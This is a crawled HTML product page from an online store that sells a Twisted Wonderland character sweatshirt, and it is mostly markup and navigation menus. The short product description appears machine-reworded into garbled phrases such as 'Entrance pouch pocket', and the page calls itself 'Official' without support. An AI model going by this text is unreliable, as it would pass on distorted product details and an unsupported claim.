

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301/
body_size: 33774
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo-1732780445.png">
    <meta name="csrf-token" content="">
    <title>Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</title>

            
        <meta property="og:title" content="Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301 | Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: Should you like your hoodies dishevelled go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Entrance pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Accountable Attire Practices Requirements
Word: Should you like your hoodies dishevelled go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/749/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg" /> 
    <meta property="og:url" content="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" />
    <link rel="canonical" href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nEntrance pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Accountable Attire Practices Requirements\nWord: Should you like your hoodies dishevelled go 2 sizes up\n\n",
    "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301",
    "image": "https://lunar-merch.b-cdn.net/twistedwonderland.store/media/749/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TWISSKU-21872",
    "category": "Disney Twisted Wonderland Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://twistedwonderland.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://twistedwonderland.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="frjpHsmfu-UvTX83C0wMA5iviTTmOIkZ1qRdwfV-wr4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKHS5RNXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKHS5RNXW');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://twistedwonderland.store" class="relative block">
                    <span class="sr-only">Twisted Wonderland Store - Official Twisted Wonderland Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/twistedwonderland.store/uploads/Disney Twisted-Wonderland Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://twistedwonderland.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://twistedwonderland.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://twistedwonderland.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="block text-sm font-medium">Disney Twisted Wonderland Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="font-light rounded text-sm">Disney Twisted Wonderland Backpacks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="font-light rounded text-sm">Disney Twisted Wonderland Bags</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="font-light rounded text-sm">Disney Twisted Wonderland Face Masks</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="font-light rounded text-sm">Disney Twisted Wonderland Mugs</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="font-light rounded text-sm">Disney Twisted Wonderland Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="block text-sm font-medium">Disney Twisted Wonderland Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="font-light rounded text-sm">Disney Twisted Wonderland iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="block text-sm font-medium">Disney Twisted Wonderland Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="font-light rounded text-sm">Disney Twisted Wonderland Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="font-light rounded text-sm">Disney Twisted Wonderland Hoodies</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="font-light rounded text-sm">Disney Twisted Wonderland Sweatshirts</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="font-light rounded text-sm">Disney Twisted Wonderland T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="block text-sm font-medium">Disney Twisted Wonderland Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="font-light rounded text-sm">Disney Twisted Wonderland Blanket</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="font-light rounded text-sm">Disney Twisted Wonderland Pillows</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="font-light rounded text-sm">Disney Twisted Wonderland Posters</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="font-light rounded text-sm">Disney Twisted Wonderland Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="block text-sm font-medium">Disney Twisted Wonderland Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="font-light rounded text-sm">Disney Twisted Wonderland Leggings</a>
                                                                                                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="font-light rounded text-sm">Disney Twisted Wonderland Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://twistedwonderland.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-accessories" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-backpacks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-bags" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-face-masks" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-mugs" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pins" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-iphone-cases" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-cloth" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hats-caps" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-sweatshirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-t-shirts" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-decoration" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-blanket" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-pillows" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-posters" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-puzzles" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-workout-gear" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-leggings" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/collections/twisted-wonderland-tank-tops" class="flex justify-between items-center hover:underline grow">Disney Twisted Wonderland Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://twistedwonderland.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
